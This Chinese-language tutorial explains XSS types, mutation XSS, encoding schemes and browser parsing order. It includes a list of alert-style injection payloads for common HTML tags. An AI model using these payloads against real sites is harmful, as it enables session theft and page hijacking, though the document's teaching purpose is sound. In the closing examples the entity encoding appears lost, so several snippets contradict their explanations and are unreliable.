这是自己写的 Web 安全从零开始系列之 XSS 篇。原本想一篇讲完,结果发现实在太多了,实在讲不完,就分篇来讲吧。第一篇讲解基本的 XSS 攻击,分类与编码,深入理解浏览器解析流程。
[TOC]
What is XSS
概述
跨站脚本(英语:Cross-site scripting,通常简称为:XSS)是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。
XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java,VBScript,ActiveX,Flash或者甚至是普通的HTML。攻击成功后,攻击者可能得到更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。
成因
通过在用户端注入恶意的可执行脚本,若服务器对用户的输入不进行处理或处理不严,则浏览器就会直接执行用户注入的脚本。
危害
攻击者通过Web应用程序发送恶意代码,一般以浏览器脚本的形式发送给不同的终端用户。当一个Web程序的用户输入点没有进行校验和编码,将很容易的导致 XSS 。
- 网络钓鱼,包括获取各类用户账号;
- 窃取用户 cookies 资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;
- 劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等;
- 强制弹出广告页面、刷流量等;
- 网页挂马;
- 进行恶意操作,如任意篡改页面信息、删除文章等;
- 进行大量的客户端攻击,如ddos等;
- 获取客户端信息,如用户的浏览历史、真实ip、开放端口等;
- 控制受害者机器向其他网站发起攻击;
- 结合其他漏洞,如csrf,实施进一步危害;
- 提升用户权限,包括进一步渗透网站;
- 传播跨站脚本蠕虫等
易产生XSS的地方
- 数据交互的地方
- get、post、cookies、headers
- 反馈与浏览
- 富文本编辑器
- 各类标签插入和自定义
- 数据输出的地方
- 用户资料
- 关键词、标签、说明
- 文件上传
Kinds of XSS
Reflected XSS Attacks
介绍
Reflected XSS Attacks 反射型 XSS 攻击,有些地方也称为非持续性 XSS ,这种攻击方式往往具有一次性,只在用户单击时触发。因为 payload 在触发时,是客户端渲染了服务器响应体,payload 经过了服务器,是与服务器产生了交互了的。
常见注入点
网站的搜索栏、用户登录入口、输入表单等地方,常用来窃取客户端cookies或钓鱼欺骗。
攻击方式
攻击者通过电子邮件等方式将包含XSS代码的恶意链接发送给目标用户。当目标用户访问该链接时,服务器接受该目标用户的请求并进行处理,然后服务器把带有XSS的代码发送给目标用户的浏览器,浏览器解析这段带有XSS代码的恶意脚本后,就会触发XSS漏洞。
Dom Based XSS Attacks
介绍
DOM(Document object model),使用 DOM 能够使程序和脚本能够动态访问和更新文档的内容、结构和样式。
DOM型XSS其实是一种特殊类型的反射型XSS,它是基于DOM文档对象的一种漏洞。DOM型XSS是基于js上的。不需要与服务器进行交互。
注入点
通过js脚本对对文档对象进行编辑,从而修改页面的元素。也就是说,客户端的脚本程序可以DOM动态修改页面的内容,从客户端获取DOM中的数据并在本地执行。由于DOM是在客户端修改节点的,所以基于DOM型的XSS漏洞不需要与服务器d端交互,它只发生在客户端处理数据的阶段。
攻击方式
用户请求一个经过专门设计的URL,它由攻击者提供,而且其中包含XSS代码。服务器的响应不会以任何形式包含攻击者的脚本,当用户的浏览器处理这个响应时,DOM对象就会处理XSS代码,导致存在XSS漏洞。
Stored XSS Attacks
介绍
Stored XSS Attacks 持久型XSS,比反射型XSS更具有威胁性,并且可能影响到Web服务器自身的安全。攻击脚本将被永久的存放在目标服务器的数据库或文件中。
常见注入点
论坛、博客、留言板、网站的留言、评论、日志等交互处。
攻击方式
攻击者在发帖或留言的过程中,将恶意脚本连同正常信息一起注入到发布内容中。随着发布内容被服务器存储下来,恶意脚本也将永久的存放到服务器的后端存储器中。当其他用户浏览这个被注入了恶意脚本的帖子时,恶意脚本就会在用户的浏览器中得到执行。
MXSS Attacks
介绍
不论是服务器端或客户端的XSS过滤器,都认定过滤后的HTML源代码应该与浏览器所渲染后的HTML代码保持一致,至少不会出现很大的出入。然而,如果用户所提供的富文本内容通过 javascript 代码进属性后,一些意外的变化会使得这个认定不再成立:一串看似没有任何危害的HTML代码,将逃过XSS过滤器的检测,最终进入某个DOM节点中,浏览器的渲染引擎会将本来没有任何危害的HTML代码渲染成具有潜在危险的XSS攻击代码。随后,该段攻击代码,可能会被JS代码中的其它一些流程输出到DOM中或是其它方式被再次渲染,从而导致XSS的执行。 这种由于HTML内容进后发生意外变化(mutation,突变,来自遗传学的一个单词,大家都知道的基因突变,gene mutation),而最终导致XSS的攻击流程,被称为突变XSS(mXSS, Mutation-based Cross-Site-Scripting)。

常见注入点
反引号打破属性边界导致的 mXSS
Input:
<img src="test.jpg" alt ="``onload=xss()" />
Output:
<IMG alt =``onload=xss() src ="test.jpg">
未知元素中的 xmlns 属性所导致的 mXSS
一些浏览器不支持HTML5的标记,例如IE8,会将article,aside,menu等当作是未知的HTML标签。可以通过设置这些标签的xmlns 属性,让浏览器知道这些未知的标签是的XML命名空间是什么。但解释后却产生了突变:
Input:
<pkav xmlns="><iframe onload=alert(1)">123</pkav>
Output:
<?XML:NAMESPACE PREFIX = [default] ><iframe onload=alert(1) NS = "><iframe onload=alert(1)" /><pkav xmlns="><iframe onload=alert(1)">123</pkav>
CSS中反斜线转义导致的mXSS
css中允许使用\来进行转义,但在在一起的时候,悲剧就产生了。
Input:
<p style="font-family:'ar\27 \3bx\3a expression\28xss\28\29\29\3bial';"></p>
Output:
<P style="FONT-FAMILY: 'ar';x:xss());ial'"></P>
CSS属性名中的转义所导致的mXSS
\22转义后产生的悲剧。
Input
<img src=1 style="font-fam\22onerror\3d alert\28 1\29\20 ily:'aaa';">
Output
<IMG style="font-fam"alert(1) ily: ''" src="1">
Listing标签导致的mXSS
Listing标签里面的东东会发生些奇葩事情:
Input
<listing><img src=1 onerror=alert(1) &</listing>
Output
<LISTING><img src=1 onerror=alert(1) ></LISTING>
UXSS
介绍
UXSS 全称 Universal Cross-Site Scripting,翻译过来就是通用型XSS,也叫Universal XSS。UXSS保留了基本XSS的特点,利用漏洞,执行恶意代码,但是有一个重要的区别:
不同于常见的XSS,UXSS是一种利用浏览器或者浏览器扩展漏洞来制造产生XSS的条件并执行代码的一种攻击类型。
俗的说,就是原来我们进行XSS攻击等都是针对Web应用本身,是因为Web应用本身存在漏洞才能被我们利用攻击;而UXSS不同的是通过浏览器或者浏览器扩展的漏洞来"制作XSS漏洞",然后剩下的我们就可以像普通XSS那样利用攻击了。
详细参考通用跨站脚本攻击(UXSS)
Payload
PS: 某些 Payload 已经被时间淘汰,以下任何 payload 不代表一定成功,请注意甄别
img
<img src=javascript:alert("xss")>
<IMG SRC=javascript:alert(String.formCharCode(88,83,83))>
<img scr="URL" style='Xss:expression(alert(/xss));'
<!--CSS标记xss-->
<img STYLE="background-image:url(javascript:alert('XSS'))">
<img src="x" onerror=alert(1)>
<img src="1" onerror=eval("alert('xss')")>
<img src=1 onmouseover=alert('xss')>
a
<a href="https://www.baidu.com">baidu</a>
<a href="javascript:alert('xss')">aa</a>
<a href=javascript:eval(alert('xss'))>aa</a>
<a href="javascript:aaa" onmouseover="alert(/xss/)">aa</a>
<script>alert('xss')</script>
<a href="" onclick=alert('xss')>aa</a>
<a href="" onclick=eval(alert('xss'))>aa</a>
<a href=kycg.asp?ttt=1000 onmouseover=prompt('xss') y=2016>aa</a>
input
<input name="name" value="">
<input value="" onclick=alert('xss') type="text">
<input name="name" value="" onmouseover=prompt('xss') bad="">
<input name="name" value=""><script>alert('xss')</script>
form
<form action=javascript:alert('xss') method="get">
<form action=javascript:alert('xss')>
<form method=post action=aa.asp? onmouseover=prompt('xss')>
<form method=post action=aa.asp? onmouseover=alert('xss')>
<form action=1 onmouseover=alert('xss)>
利用编码
<!--原code-->
<form method=post action="data:text/html;base64,<script>alert('xss')</script>">
<!--base64编码-->
<form method=post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
iframe
<iframe src=javascript:alert('xss');height=5width=1000 /><iframe>
<iframe src="data:text/html,<script>alert('xss')</script>"></iframe>
<!--原code-->
<iframe src="data:text/html;base64,<script>alert('xss')</script>">
<!--base64编码-->
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<iframe src="aaa" onmouseover=alert('xss') /><iframe>
<iframe src="javascript:prompt(`xss`)"></iframe>
svg
<svg onload=alert(1)>
sth else
还有很多…这里只列举一些,因为标签就很多
Encode
Five Kinds Of HTML Elements
- 空元素(Void elements),如
<area>/<br>/<base>等等 - 原始文本元素(Raw text elements),有
<script>和<style> - RCDATA元素(RCDATA elements),有
<textarea>和<title> - 外部元素(Foreign elements),例如 MathML 命名空间或者 SVG 命名空间的元素
- 基本元素(Normal elements),即除了以上4种元素以外的元素
五类元素的区别如下:
- 空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
- 原始文本元素,可以容纳文本。
- RCDATA元素,可以容纳文本和字符引用。
- 外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释
- 基本元素,可以容纳文本、字符引用、其他元素和注释
URL Enocde
一个百分号和该字符的 ASCII 编码所对应的2位十六进制数字,例如/的URL编码为 %2F (一般大写,但不强求)
Character Entity
在呈现 HTML 页面时,针对某些特殊字符如<或>直接使用,浏览器会误以为它们标签的开始或结束,若想正确的在 HTML 页面呈现特殊字符就需要用到其对应的字符实体。
字符实体是一个预先定义好的转义序列,它定义了一些无法在文本内容中输入的字符或符号。
而且比较重要的有:
这里有三种情况可以容纳字符实体,“数据状态中的字符引用”,“RCDATA状态中的字符引用"和"属性值状态中的字符引用”。在这些状态中HTML字符实体将会从“&#…”形式解码,对应的解码字符会被放入数据缓冲区中。
这里三种状态我们会在后面提到。
实体名称
字符实体以&开头 + 预先定义的实体名称,以分号结尾,如<的编码为&1t;
实体编号
以&开头 + #符号以及字符的十进制数字,如<的实体编号为<,字符都是有实体编号的但有些字符没有实体名称。
Javascript Encode
- 三个八进制数字,如果不够个数,前面补0,例如“e”编码为“\145”
- 两个十六进制数字,如果不够个数,前面补0,例如“e”编码为“\x65”
- 四个十六进制数字,如果不够个数,前面补0,例如“e”编码为“\u0065”
- 对于一些控制字符,使用特殊的C类型的转义风格(例如\n和\r)
- jsfuck编码
CSS Encode
用一个反斜线\后面跟1~6位的十六进制数字,例如e可以编码为 \65 或 65 或 00065
Javascript 内置的编码函数
####String.fromCharCode
String.fromCharCode(97,108,101,114,116)
这里是alert的编码
Render
这部分强烈推荐仔细阅读Deep dive into browser parsing and XSS payload encoding,文章讲的很详细了,我这里浓缩一下。
原理
览器在解析HTML文档时无论按照什么顺序,主要有三个过程:HTML解析、JS解析和URL解析,每个解析器负责HTML文档中各自对应部分的解析工作。
首先浏览器接收到一个HTML文档时,会触发HTML解析器对HTML文档进行词法解析,这一过程完成HTML解码并创建DOM树,接下来JavaScript解析器会介入对内联脚本进行解析,这一过程完成JS的解码工作,如果浏览器遇到需要URL的上下文环境,这时URL解析器也会介入完成URL的解码工作,URL解析器的解码顺序会根据URL所在位置不同,可能在JavaScript解析器之前或之后解析。
浏览器的解析规则:浏览器收到HTML内容后,会从头开始解析。当遇到JS代码时,会使用JS解析器解析。当遇到URL时,会使用URL解析器解析。遇到CSS则用CSS解析器解析。尤其当遇到复杂代码时,可能该段代码会经过多个解析器解析。
三种状态
数据状态中的字符引用
<div><img src=x onerror=alert(4)></div>
例如,在这个例子中,<和>字符被编码为<和>。
当解析器解析完<div>并处于“数据状态”时,这两个字符将会被解析。当解析器遇到&字符,它会知道这是"数据状态的字符引用",因此会消耗一个字符引用(例如<)并释放出对应字符的 token 。在这个例子中,对应字符指的是<和>。
你可能会想:这是不是意味着<和>的token将会被理解为标签的开始和结束,然后其中的脚本会被执行?答案是脚本并不会被执行。原因是解析器在解析这个字符引用后不会转换到"标签开始状态"。正因为如此,就不会建立新标签。因此,我们能够利用字符实体编码这个行为来转义用户输入的数据从而确保用户输入的数据只能被解析成"数据"。
RCDATA 状态中的字符引用
<textarea><script>alert(5)</script></textarea>
这意味着在<textarea>和<title>标签中的字符引用会被 HTML 解析器解码。这里要再提醒一次,在解析这些字符引用的过程中不会进入“标签开始状态”。这样就可以解释这段代码了。
另外,对 RCDATA 有个特殊的情况。在浏览器解析 RCDATA 元素的过程中,解析器会进入"RCDATA状态"。在这个状态中,如果遇到<字符,它会转换到"RCDATA小于号状态"。如果<字符后没有紧跟着/和对应的标签名,解析器会转换回"RCDATA状态"。这意味着在 RCDATA 元素标签的内容中(例如<textarea>或<title>的内容中),唯一能够被解析器认做是标签的就是</textarea>或者</title>。当然,这要看开始标签是哪一个。因此,在<textarea>和<title>的内容中不会创建标签,就不会有脚本能够执行。这也就解释了为什么问题中的脚本不会被执行。
我们来迅速看一下 CDATA 元素。任何在 CDATA 元素中的内容将不会触发解析器创建开始标签。闭合 CDATA 元素的标志是]]>序列。因此如果用户想逃出 CDATA 元素,就要用未经任何编码的]]>序列,不然是不会逃出 CDATA 元素的。
属性值状态中的字符引用
<a
href="javascript:%61
%6c%65%72%74%28%32%29">
在这个情况中字符引用会被解码。在这里,HTML 解析器解析了文档,创建了标签 token,并且对 href 属性里的字符实体进行了解码。然后,当 HTML 解析器工作完成后,URL 解析器开始解析 href 属性值里的链接。在这时, javascript 协议已经被解码,它能够被 URL 解析器正确识别。然后 URL 解析器继续解析链接剩下的部分。由于是 javascript 协议,JavaScript 解析器开始工作并执行这段代码,这就是为什么问题中的代码能够被执行。
Javascript 解析
JavaScript解析过程与HTML解析过程有点不一样。
script 块有个有趣的属性:在块中的字符引用并不会被解析和解码。如果你去看“脚本数据状态”的状态转换规则,就会发现没有任何规则能转移到字符引用状态。所以如果攻击者尝试着将输入数据编码成字符实体并将其放在script 块中,它将不会被执行。
像\uXXXX(例如\u0000,\u000A)这样的字符,JavaScript 会视情况而定解析这些字符来执行。具体的说就是要看被编码的序列到底是哪部分。首先,像\uXXXX一样的字符被称作 Unicode 转义序列。从上下文来看,你可以将转义序列放在3个部分:字符串中,标识符名称中和控制字符中。
字符串中
当 Unicode 转义序列存在于字符串中时,它只会被解释为正规字符,而不是单引号,双引号或者换行符这些能够打破字符串上下文的字符。这项内容清楚地写在 ECMAScript 中。因此,Unicode 转义序列将永远不会破环字符串上下文,因为它们只能被解释成字符串常量。
标识符名称中
当 Unicode 转义序列出现在标识符名称中时,它会被解码并解释为标识符名称的一部分,例如函数名,属性名等等。如果我们深入研究 JavaScript 细则,可以看到如下内容:
Unicode转义序列(如\u000A\u000B)同样被允许用在标识符名称中,被当作名称中的一个字符。而将’'符号前置在Unicode转义序列串(如\u000A000B000C)并不能作为标识符名称中的字符。将Unicode转义序列串放在标识符名称中是非法的。
控制字符
当用 Unicode 转义序列来表示一个控制字符时,例如单引号、双引号、圆括号等等,它们将不会被解释成控制字符,而仅仅被解码并解析为标识符名称或者字符串常量。如果你去看 ECMAScript 的语法,就会发现没有一处会用Unicode 转义序列来当作控制字符。例如,如果解析器正在解析一个函数调用语句,圆括号部分必须为(和),而不能是\u0028和\u0029。
总的来说,Unicode 转义序列只有在标识符名称里不被当作字符串,也只有在标识符名称里的编码字符能够被正常的解析。
Example
Example 1
<a href="javascript:%61%6c%65%72%74%28%32%29">test</a>
这段代码可以被执行,首先经过 HTML 解析器,把 HTML 实体部分解析了,变成
<a href="javascript:%61%6c%65%72%74%28%32%29">test</a>
此时,由于 javascript 已经生成,不违反 URL 解析规则。所以,URL 解析正常。解析了 javascript ,最终进入 JS解析器。注意,URL 解析器还完成了 URL 解码工作。
<a href="javascript:alert(2)">test</a>
所以可以成功执行代码弹窗。
Example 2
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>
其中 URL 编码的是javascript:alert(1),其实这段代码放到 html 当中并不会执行,URL解码之后 Javascript 解析器完成解码操作,讲道理脚本应该会正常执行啊,这里就有一个 URL 解析过程中的一个细节了,不能对协议类型进行任何的编码操作,否则 URL 解析器会认为它无类型,就导致这里被编码的javascript没有解码,当然不会被 URL 解析器识别了。
Example 3
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(3)">test3</a>
以上为对<a href="javascript:alert(3)">test3</a>先做 JS 编码,然后做URL编码,再做HTML编码共3层。
所以这里符合编码其实在首先经过 HTML 解析器解析之后变成
<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(3)">test3</a>
再经过 URL 解析器解析到了javascript,并解析后面的 url 编码变成
<a href="javascript:\u0061\u006c\u0065\u0072\u0074(3)">test3</a>
URL 解析器传给 JS 解析器解析 javascript 代码,正常解析得到弹窗
Example 4
<a onclick="window.open('value1')" href="javascript:window.open('value2')"></a>
value1处,先经过 HTML 解码,然后经过 javascript 解码,最后经过 url 解码
value2处则是先经过 HTML 解码,然后经过 url 解码,接着 javascript 解码,最后经过 url 解码
Example 5
<img src="http://www.example.com">
<img src="http://www.example.com">
这里都不会加载图片,因为参考我们上面讲的三种状态,这里实体编码存在的地方并不属于任何一种状态,所以并不会被解码。
Examples
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29"></a>URL encoded “javascript:alert(1)”Answer: The javascript will NOT execute.
Explanation: URL 解析器解析之后不会再掉用 js 解析器解析,所以不会使用 js 伪协议
<a href="javascript:%61 %6c%65%72%74%28%32%29">Character entity encoded “javascript” and URL encoded “alert(2)”
Answer: The javascript will execute.
Explanation: 首先用 HTML 解析器解析实体字符,再用 URL 解析器解析,并调用 js 解析器进行 js 伪协议解析
<a href="javascript%3aalert(3)"></a>URL encoded “:”
Answer: The javascript will NOT execute.
Explanation: URL 解析器解析之后并不会识别 js 伪协议
<div><img src=x onerror=alert(4)></div>Character entity encoded < and >
Answer: The javascript will NOT execute.
Explanation: 参照 #数据状态中的字符引用
<textarea><script>alert(5)</script></textarea>Character entity encoded < and >
Answer: The javascript will NOT execute AND the character entities will NOT be decoded either
Explanation: 参照 #RCDATA 状态中的字符引用
<textarea><script>alert(6)</script></textarea>Answer: The javascript will NOT execute.
Explanation: 参照 #RCDATA 状态中的字符引用
<button onclick="confirm('7');">Button</button>Character entity encoded '
Answer: The javascript will execute.
Explanation: 属于属性值状态中的字符引用,会在 HTML 解析器中首先被解析成
',闭合了单引号,得到执行<button onclick="confirm('8\u0027);">Button</button>Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
Explanation: 存在字符串中,不会被解析成
'<script>alert(9);</script>Character entity encoded alert(9);
Answer: The javascript will NOT execute.
Explanation: 由 js 解析器解析,并不会交由 HTML 解析器解析,所以不识别,不执行
<script>\u0061\u006c\u0065\u0072\u0074(10);</script>
Unicode Escape sequence encoded alert
Answer: The javascript will execute.
Explanation: 由 js 解析器解析,属于 js 的编码,可以直接执行
<script>\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0031\u0029</script>Unicode Escape sequence encoded alert(11)
Answer: The javascript will NOT execute.
Explanation: 由 js 解析器解析,属于 js 的编码,但是编码了
(、),而这两个属于控制字符,不会被正常解析<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script>Unicode Escape sequence encoded alert and 12
Answer: The javascript will NOT execute.
Explanation: 要么是因为
\u0031\u0032不会被解释为字符串常量(因为它们没有用引号闭合)要么是因为它们是 ASCII 型数字。<script>alert('13\u0027)</script>Unicode escape sequence encoded '
Answer: The javascript will NOT execute.
Explanation: 在字符串中,被解析成字符串
<script>alert('14\u000a')</script>Unicode escape sequence encoded line feed.
Answer: The javascript will execute.
Explanation:
\u000a会被解释成换行符文本,这并不会导致真正的换行从而引发 JavaScript 语法错误。<a href="javascript:%5c%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%30%30%37%32%5c%75%30%30%37%34(15)"></a>Answer: The javascript will execute.
Explanation: 参照 Example 3